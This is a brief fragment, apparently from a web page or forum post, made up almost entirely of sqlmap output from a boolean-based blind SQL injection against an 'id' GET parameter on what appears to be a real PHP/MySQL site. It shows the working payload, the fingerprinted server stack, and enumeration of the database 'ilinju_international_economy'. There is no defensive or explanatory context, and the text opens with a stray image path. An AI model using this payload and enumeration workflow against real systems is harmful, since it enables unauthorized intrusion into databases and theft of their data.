 sts.
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=426 AND 2425=2425
---
[16:12:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.0, Apache 2.2.22
back-end DBMS: MySQL 5
[16:12:44] [INFO] fetching database names
[16:12:44] [INFO] fetching number of databases
[16:12:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:12:44] [INFO] retrieved:
[16:12:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:12:47] [ERROR] unable to retrieve the number of databases
[16:12:47] [INFO] falling back to current database
[16:12:47] [INFO] fetching current database
[16:12:47] [INFO] resumed: ilinju_international_economy
available databases [1]:
[*] ilinju_international_economy